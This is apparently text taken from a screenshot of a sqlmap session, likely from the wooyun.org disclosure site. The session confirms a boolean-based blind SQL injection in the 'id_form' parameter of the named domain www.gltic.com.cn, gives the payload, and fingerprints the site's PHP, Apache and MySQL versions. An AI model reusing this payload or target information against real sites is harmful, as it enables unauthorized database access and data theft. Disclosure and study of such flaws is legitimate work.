 [16:39:02] [INFO] resuming back-end DBMS 'mysql'
[16:39:02] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id_form
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id_form=1 AND 3266=3266
---
[16:39:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.11, Apache 1.3.33
back-end DBMS: MySQL 4
[16:39:03] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:39:03] [INFO] fetched data logged to text files under 'E:\????\??\SQLMAP~3\B
in\output\www.gltic.com.cn'
[*] shutting down at 16:39:03
www.wooyun.org
[root@Hacker~]# Sqlmap